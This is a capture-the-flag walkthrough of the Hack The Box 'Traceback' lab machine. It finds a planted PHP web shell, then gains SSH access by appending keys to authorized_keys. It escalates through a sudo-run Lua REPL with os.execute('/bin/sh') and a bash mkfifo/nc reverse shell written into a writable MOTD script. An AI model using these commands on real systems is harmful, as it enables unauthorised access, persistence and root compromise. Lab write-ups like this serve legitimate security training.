Box Information
| Name: | Traceback |
|---|---|
| OS: | Linux |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 14 Mar 2020 |
| IP: | 10.10.10.181 |
Reconnaissance
Nmap scan
I used nmap in order to identify the open ports on the target machine.
sudo nmap -sC -sV -T4 -p- -oA scans/nmap.full 10.10.10.181
TLDR; Open ports:
| PORT | SERVICE | VERSION |
|---|---|---|
| 22 | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.4.29 ((Ubuntu)) |
http - 80

- There is the name of the attacker:
Xh4H - There is a comment about web shells:
Some of the best web shells that you might need ;)
OSINT for username

I searched for the attacker’s name and quickly found a github user which had a webshells repo.
https://github.com/Xh4H/Web-Shells
OSINT for comment

I found the same Xh4H’s repo and the original too.
Search engines are powerful!
Fuzzing for the webshell
I have possible endpoints on the webpage so I must find a wordlist or create one which contains these filenames!
These are php webshells btw.
Seclists has a great list for php webshell names.
Location(in the seclists repo): seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt
I ran gobuster in order to fuzz the website for these webshells.
gobuster dir -u http://10.10.10.181 -w /usr/share/seclists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt -o scans/gb_webshells.out

- I got only 1 hit:
/smevk.php
Getting into the webshell
I just went to http://10.10.10.181/smevk.php but there was a login page for the webshell.
I checked out the source of it and found out the creds are admin:admin.


I gave the login the creds I got from github and finally I got into the webshell.
Exploitation
Make ssh work
The webshell runs as user webadmin.
I went to /home/webadmin/.ssh and found out there is only 1 file authorized_keys.

I can change it in order to be able to login with my custom ssh key without any password.

Fistly I need my ssh publickey.
Location(on my attacker kali box): $HOME/.ssh/id_rsa.pub
cat $HOME/.ssh/id_rsa.pub



Editing the file
- Change dir to /home/webadmin/.ssh
- Click on the file
- Click on Edit
- Paste the ssh publickey to a new line
- Click on » button to save the edited file
- Try ssh login:
ssh -i $HOME/.ssh/id_rsa webadmin@10.10.10.181

Privilege Escalation from webadmin
Manual enumeration

cat note.txt
Output:
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.

sudo -l
Output:
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
- I can run
/home/sysadmin/luvitas usersysadminwithout any password
Using luvit for privilege escalation to sysadmin
Luvit is a lua interpreter so I can run lua code with it. But If I start it without any file provided it starts like python and I get an interpreter.

There are ways to spawn a tty from interpreters or even editors so I hit up PayloadsAllTheThings’s TTY spawner cheatsheet and I found one for lua.
lua: os.execute('/bin/sh')

So I just started the luvit file with sudo and provided this 1liner.
sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute('/bin/sh')
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$
- Note: I was able to cat out the userflag with this user(
/home/sysadmin/user.txt:8af4e----------------------d4d81)
Privilege Escalation from sysadmin
I can make an ssh connection as sysadmin if I edit its authorized_keys file too.
- Note: This could be done only from the escaped luvit shell because I have sysadmin permissions there.
echo "<my publickey>" >> /home/sysadmin/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMjIupyWtjNs4Cq2PFufHj8NO/u4Sf3EQH+oXs6FwUYQ5nMOcHF2c3B+KdsLlKqSloN/uZsvPaJe+U8nnHsN7U6K6ulhfHOkoha9CkJsXheWmHiMbPODY2SuSiOER7anSQyhDfkE7ICw2pPPwRZ/6wFA4MCbXsqveDhpn3Mc1NUq+EAT2gXaMk0LQhJYJd+160Ff37a0MYaqnLiOBK4l7G5WFiQFKHL/6a8Zdym5pW/O9PO9Zs0oeK/o9xMJStYCdgzrIEjbE5b4DNwTM5slRs7tBymFP90V13UqT4oUI8eX7Q7fkL8fNCDfYbWDucnbjSPG6KhUWaI77fjupXJfKOfDHIlYQxUBgpklI0o2fSKXVMeuiflyj4hropd4LnAw/k7OQZXBdE4CJyxuTRsx5+HW2SgeLoD9JvS2yfdVVEjGh1/Om7bAWhiKUfGVEfiXeJfPJRbuxNmUxiGs5weOws0/+Z76VakbPEd8rJnWjx7LShsUl8NnGuILyLbppfYTc= matesz@MLKali" >> /home/sysadmin/.ssh/authorized_keys

I used ssh from my attacker box to connect to the target as sysadmin.
ssh -i $HOME/.ssh/id_rsa sysadmin@10.10.10.181
Manual enumeration

I searched for every file or directory my group owns. I also excluded every line from the output that are junk (run, proc files).
find / -group sysadmin 2>/dev/null | grep -v 'run\|proc\|sys/'
Output:
/etc/update-motd.d
/etc/update-motd.d/50-motd-news
/etc/update-motd.d/10-help-text
/etc/update-motd.d/91-release-upgrade
/etc/update-motd.d/00-header
/etc/update-motd.d/80-esm
/home/sysadmin
/home/sysadmin/.bashrc
/home/sysadmin/luvit
/home/sysadmin/.bash_logout
/home/sysadmin/.ssh/authorized_keys
/home/sysadmin/.cache
/home/sysadmin/.cache/motd.legal-displayed
/home/sysadmin/.bash_history
/home/sysadmin/user.txt
/home/sysadmin/.local
/home/sysadmin/.local/share
/home/sysadmin/.local/share/nano
/home/sysadmin/.profile
/home/webadmin
/home/webadmin/note.txt
ls -la /etc/update-motd.d
Output:
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 Aug 25 07:52 00-header
-rwxrwxr-x 1 root sysadmin 982 Aug 25 07:52 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Aug 25 07:52 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Aug 25 07:52 80-esm
-rwxrwxr-x 1 root sysadmin 299 Aug 25 07:52 91-release-upgrade

- I can write to these files
Exploiting weak permissions
MOTD files are executed every sucessful ssh login and the execution could be automated with cron so this could be a very good privesc vector.
I just need to write a reverse shell to one of the MOTD files and wait with a listener while the code I saved gets executed.
I used the most basic bash reverse shell 1liner in /etc/update-motd.d/91-release-upgrade from PayloadsAllTheThings revhshell cheatsheet
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.168 1337 >/tmp/f

- Note: I saved the file and I logged into ssh as
sysadminon a new terminal


- Note: I was able to cat out the rootflag with this user(
/root/root.txt:69200----------------------9ef20)